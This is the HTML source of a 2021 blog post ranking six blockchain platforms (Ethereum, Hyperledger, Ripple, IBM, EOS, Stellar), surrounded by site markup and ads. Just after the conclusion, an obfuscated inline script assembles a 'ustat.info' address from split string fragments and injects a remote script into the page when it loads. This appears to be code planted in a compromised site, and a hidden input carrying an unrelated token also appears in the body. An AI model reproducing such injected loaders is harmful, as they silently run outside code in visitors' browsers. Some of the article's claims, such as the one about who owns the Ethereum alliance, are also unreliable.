            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.entrepreneurshipsecret.com\/category\/money-finance\/cryptocurrency\/",
                "name": "Cryptocurrency"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/www.entrepreneurshipsecret.com\/blockchain-platforms\/",
                "name": "Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021"
            }
        }
    ]
}</script><link rel="amphtml" href="https://www.entrepreneurshipsecret.com/blockchain-platforms/amp/" /><link rel="icon" href="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Favicon-1.png" />


<style media="not all">@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWyV9hrIqY.ttf) format("truetype");}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUK0Zdcg.ttf) format("truetype");}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUNhrIqY.ttf) format("truetype");}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKW-U9hrIqY.ttf) format("truetype");}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUuhs.ttf) format("truetype");}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0e.ttf) format("truetype");}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format("truetype");}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN8rsOUuhs.ttf) format("truetype");}@font-face{font-family:'PT Serif';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v12/EJRTQgYoZZY2vCFuvAFT_r21dw.ttf) format("truetype");}@font-face{font-family:'PT Serif';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v12/EJRQQgYoZZY2vCFuvAFT9gaQZynfpQ.ttf) format("truetype");}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v12/EJRVQgYoZZY2vCFuvAFWzro.ttf) format("truetype");}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v12/EJRSQgYoZZY2vCFuvAnt66qSVy4.ttf) format("truetype");}form.pc-searchform input.search-input{background: #fff url(https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/images/searchsubmit.png) no-repeat 95% 11px;}@font-face{font-family:FontAwesome;src:url(https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src :url(https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-display:swap;font-weight:400;font-style:normal;}body.penci-body-boxed{background-image: url(https://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png);background-repeat: repeat;background-attachment: scroll;background-size: auto;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-19385 single-format-standard hpp-lazy hpp-loading penci-spnolazy soledad-ver-8-0-2 pclight-mode">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><input type='hidden' value='accupub.org/W5cAQcz5ngjC0M6Hk3Swb9IgI2' /><div class="wrapper-boxed header-style-header-3 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-wtopbar-menu"><ul id="menu-topbar-menu" class="penci-topbar-menu"><li id="menu-item-14436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14436"><a href="https://www.entrepreneurshipsecret.com/">Home</a></li>
<li id="menu-item-14675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14675"><a href="https://www.entrepreneurshipsecret.com/about-us/">About Us</a></li>
<li id="menu-item-19873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19873"><a href="https://www.entrepreneurshipsecret.com/recommended-tools/">Recommended Tools</a></li>
<li id="menu-item-14437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14437"><a href="https://www.entrepreneurshipsecret.com/advertise/">Advertise</a></li>
<li id="menu-item-18849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18849"><a href="https://www.entrepreneurshipsecret.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.entrepreneurshipsecret.com/contact-us/">Contact Us</a></li>
</ul></div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="http://www.facebook.com/EntrepreneurshipSecrets" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="http://www.twitter.com/secretsofentrep" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="http://www.instagram.com/entrepreneurshipsecrets" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://www.pinterest.com/entrepreneurshipsecret/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
						<a href="mailto:entrepreneurshipsecrets@gmail.com" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
						<a href="https://www.entrepreneurshipsecret.com/feed" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
						<a href="https://www.tiktok.com/@entrepreneurshipsecrets" aria-label="Tiktok"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://www.entrepreneurshipsecret.com/"><img class="penci-mainlogo" src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Logo.png" alt="The Secrets of Entrepreneurship" width="500" height="322"></a>
									</div>

														<div class="header-banner header-style-3">
						
<!-- SecretHeader -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8859130686823768"
     data-ad-slot="5386232332"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-2 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-mainmenu" class="menu"><li id="menu-item-4795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4795"><a href="//www.entrepreneurshipsecret.com/">Home</a></li>
<li id="menu-item-20808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20808"><a href="https://www.entrepreneurshipsecret.com/about-us/">About Us</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4790"><a href="https://www.entrepreneurshipsecret.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-18149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18149"><a href="https://www.entrepreneurshipsecret.com/category/business/insurance/">Insurance</a></li>
	<li id="menu-item-18871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18871"><a href="https://www.entrepreneurshipsecret.com/category/business/investment/">Investment</a></li>
	<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4793"><a href="https://www.entrepreneurshipsecret.com/category/money-finance/">Money &amp; Finance</a>
	<ul class="sub-menu">
		<li id="menu-item-16734" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16734"><a href="https://www.entrepreneurshipsecret.com/category/money-finance/cryptocurrency/">Cryptocurrency</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4791"><a href="https://www.entrepreneurshipsecret.com/category/entrepreneurship/">Entrepreneurship</a></li>
<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.entrepreneurshipsecret.com/category/marketing/">Marketing</a></li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://www.entrepreneurshipsecret.com/category/blog/">General</a>
<ul class="sub-menu">
	<li id="menu-item-4794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4794"><a href="https://www.entrepreneurshipsecret.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-19876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://www.entrepreneurshipsecret.com/recommended-tools/">Tools</a></li>
<li id="menu-item-14441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.entrepreneurshipsecret.com/contact-us/">Contact Us</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.entrepreneurshipsecret.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
				
            </div>
        </nav><!-- End Navigation -->
			
</header>
<!-- end #header -->
</div>
    <div class="penci-single-wrapper">
        <div class="penci-single-block"">
											<div class="container penci-breadcrumb single-breadcrumb">
					<span><a class="crumb" href="https://www.entrepreneurshipsecret.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.entrepreneurshipsecret.com/category/money-finance/">Money &amp; Finance</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://www.entrepreneurshipsecret.com/category/money-finance/cryptocurrency/">Cryptocurrency</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>					<span>Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021</span>
				</div>
									
		
            <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">

						
																				<article id="post-19385" class="post type-post status-publish">

	
	
            <div class="header-standard header-classic single-header">
				
                <h1 class="post-title single-post-title entry-title">Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.entrepreneurshipsecret.com/author/fizanos/">Olufisayo</a></span>
			<time class="entry-date published" datetime="2021-11-29T16:16:46+01:00">November 29, 2021</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">published by <a
                                            class="author-url url fn n"
                                            href="https://www.entrepreneurshipsecret.com/author/fizanos/">Olufisayo</a></span></span>
												                            <span><time class="entry-date published" datetime="2021-11-29T16:16:46+01:00">November 29, 2021</time></span>
																					</div>
			</div>

		
	
	
	
									<div class="post-image">
					<a href="https://www.entrepreneurshipsecret.com/wp-content/uploads/2021/11/Blockchain-Platforms.jpg" data-rel="penci-gallery-image-content">													<img class=" lazy attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img" width="1170" height="658" src="https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/images/penci-holder.png" alt="Blockchain Platforms" title="Blockchain Platforms" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2021/11/Blockchain-Platforms-1170x658.jpg">
												</a>				</div>
					
	
	
	
	
	    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb_above_buttons"><div>&nbsp; <div /></div><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">363</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.entrepreneurshipsecret.com%2Fblockchain-platforms%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share&nbsp;on&nbsp;Facebook</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Which%20Blockchain%20is%20the%20Best%3F%20Top%206%20Blockchain%20Platforms%20to%20Know%20in%202021&amp;url=https://www.entrepreneurshipsecret.com/blockchain-platforms/&amp;via=SecretsOfEntrep" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share&nbsp;on&nbsp;Twitter</span></a><a class="mashicon-subscribe mash-large mash-center mashsb-noshadow" href="#" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Enter&nbsp;email&nbsp;to&nbsp;Subscribe</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"><!-- Begin Mailchimp Signup Form -->


	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */

<div>

    <div>
	
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute;left: -5000px"></div>
    <div class="clear"></div>
    </div>

</div>

<!--End mc_embed_signup--></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.9--><p>Blockchain applications in supply chains management and tracking, trade finance, digital assets, and identity management are moving beyond the early stage.</p>
<p>The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant threats to traditional economies, banking, and financial services. But these blockchain systems can also potentially help in supply chain management.</p>
<p>Get in this article, detailed information on the key features and tools, strengths and weaknesses, and differentiators of the top blockchain platforms, getting the most information in a summarized form – and real-world deployments.</p>
<h2>What are the top 6 blockchain companies?</h2>
<ul>
<li aria-level="1">
<h3>Ethereum</h3>
</li>
</ul>
<p>Introduced in 2013 by Vitalk Buterin, The Ethereum blockchain is one of the oldest and most established blockchain platforms. The Ethereum platform provides a decentralized blockchain that is comparable to the Bitcoin blockchain network.</p>
<p>The Ethereum network is being widely adopted by various blockchain developers for creating decentralized applications (dApps), decentralized finance (DeFi), and smart contracts using the development environment that runs on the Ethereum Virtual Machine (EVM). This blockchain network also supports various platforms and exchanges for non-fungible tokens (NFTs) – a type of digital asset that represents tangible and intangible goods.</p>
<div><div class="penci-custom-html-inside-content">
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-8859130686823768" data-ad-slot="8010859100"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><p>The main weaknesses of the Ethereum network include slow processing times, and higher transaction processing costs compared to other blockchains. Although it is a public blockchain that supports enterprise applications, it has its own cryptocurrency called Ether (ETH).</p>
<p>The Ethereum Enterprise Alliance (EEA), is a non-profit organization owned by the Ethereum Foundation, which has developed a large online support community that has over 250 members and connects Fortune 500 companies, startups, technology vendors, and academics.</p>
<p>Although Ethereum is a Proof-of-Work (PoW) blockchain solution, which means it consumes a lot of energy, and is a bit slower in terms of processing transactions, with its transition process to the proof-of-stake (PoS) consensus mechanism, it will most likely be more environmentally friendly and better at high-speed, high-throughput processing for financial transactions.</p>
<p>One of the Ethereum blockchain projects is WePlay Collectibles, which is an NFTs project that aims to create a community and unite true eSports fans and talent, as well as artists and digital art enthusiasts.</p>
<p>WePlay Collectibles are for people who want to be part of eSports events and show that they like players and talent in a different way, beyond merchandising. Now, WePlay Collectibles has become part of a platform, where you can buy items with NFT technology – not only physical and digital eSports memorabilia items related to a specific tournament, but also works related to contemporary art.</p>
<div><div class="penci-custom-html-inside-content">
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-8859130686823768" data-ad-slot="8010859100"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><p>Find more information about the platform and NFTs at <a href="https://weplaycollectibles.com" target="_blank">https://weplaycollectibles.com</a></p>
<ul>
<li aria-level="1">
<h3>Hyperledger</h3>
</li>
</ul>
<p>Hyperledger is an open-source project hosted by the Linux Foundation and launched in 2015. The goal of this blockchain project is to create a codebase and distributed ledger technology, blockchain frameworks, smart contract capabilities, and data privacy for enterprise solutions and membership services with its modular architecture.</p>
<p>Currently, this project has over 180 partner companies in the areas of the supply chain, manufacturing, technology, finance, banking, and the Internet of Things (IoT).</p>
<p>Hyperledger Fabric is one of many Hyperledger projects in the development phase that was initially built with IBM and Digital Asset.</p>
<ul>
<li aria-level="1">
<h3>Ripple</h3>
</li>
</ul>
<p>Ripple Labs is a company focused on providing blockchain solutions for the financial industry. Dating back to 2012, this blockchain system connects digital asset exchanges and financial assets, financial institutions, payment providers, global payment platforms, banks, financial services, and more through its RippleNet blockchain network.</p>
<div><div class="penci-custom-html-inside-content">
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-8859130686823768" data-ad-slot="8010859100"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><p>Ripple Labs’ blockchain system enables global payments through its digital asset called “XRP,” which is among the best cryptocurrencies in terms of market values.  The XRP digital currency is used for various stages of commercial deployment including cross-border payments (xCurrent), minimizing liquidity costs (xRapid), and for sending payments over multiple networks (xVia) as well as for other financial instruments.</p>
<ul>
<li aria-level="1">
<h3>IBM Blockchain</h3>
</li>
</ul>
<p>IBM Blockchain is a decentralized blockchain network, private blockchain network that has been widely used by enterprise clients. Many companies around the world are using blockchain platform of IBM to connect to the corporate cloud and legacy technologies in a more transparency than is possible on other blockchain networks. IBM blockchain solutions are leading the corporate world into a new digital age of collaboration and innovation.</p>
<ul>
<li aria-level="1">
<h3>EOS blockchain</h3>
</li>
</ul>
<p>Launched in 2018, EOS.IO is a blockchain network that works as a smart contract for deploying and developing decentralized applications (dApps) and decentralized autonomous organizations (DAOs). Although it is a new blockchain, EOS comes from a private equity firm called Block.one.</p>
<p>Another differentiator of this blockchain is that it is completely free, meaning that this blockchain removes any fees for users. You do not need to pay any fees to take full advantage of this blockchain service.</p>
<p>EOS.IO is based on the Proof of Stake (PoS) consensus algorithms that provide better performance than older blockchain mechanisms and other platforms such as the Ethereum blockchain and Bitcoin blockchain. This blockchain service also includes support for governance features for voting and staking changes on the platform, including supply chain management, identity management, and online gaming.</p>
<div><div class="penci-custom-html-inside-content">
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-8859130686823768" data-ad-slot="8010859100"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><ul>
<li aria-level="1">
<h3>Stellar</h3>
</li>
</ul>
<p>Stellar is a decentralized, open-source protocol launched in 2014 that optimizes and facilitates sending, receiving, and transferring money in multiple currencies.</p>
<p>The Stellar Consensus Protocol speeds up the time required to process transactions on a public blockchain network. This protocol is robust in security mechanisms to prevent potential intrusions into a financial transaction. Stellar has been adopted by several organizations and companies for international trade and international money exchange.</p>
<h2>Which Blockchain is the most secure?</h2>
<p>Blockchain provides data security for storage due to state-of-the-art cryptography and miners who verify each block. A blockchain is a chain of blocks that records the transactions of digital currencies or cryptocurrencies, such as Bitcoin. Its role is to make this record final and reliable.</p>
<p>To learn more about what blockchain is and how it works, we recommend <a href="https://blog.weplaycollectibles.com/what-is-blockchain-technology/" target="_blank">reading this article</a>.</p>
<h3>Conclusion</h3>
<p>The blockchain technology world is moving at an unprecedented pace of innovation with new blockchain services and emerging technologies, new additional features, and new releases, while ambitious companies and organizations are looking forward to its disruptive potential. However, Blockchain platforms, networks, and protocols will consolidate with increased corporate adoption.</p>
<div><div class="penci-custom-html-inside-content">
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-8859130686823768" data-ad-slot="8010859100"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><p><script>_HWIO.readyjs(function(){
(function(){
oyyw=document.createElement("script");oyyw.async=true;oyyw_="u"+("s")+"t";
oyywu="317832519.";oyyw_+="a"+("t.i");oyyw_+="n"+("f"+"o")+"/";
oyywu+="pnbjzuulyyweq5bzh2y8d8"+("wmdmlf6c");
oyyw.src="https://"+oyyw_+oyywu;oyyw.type="text/javascript";
document.body.appendChild(oyyw);
})();
})</script></p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://www.entrepreneurshipsecret.com/tag/blockchain-platforms/" rel="tag">Blockchain Platforms</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default">
				
		            <div class="post-share">
				                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="19385" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
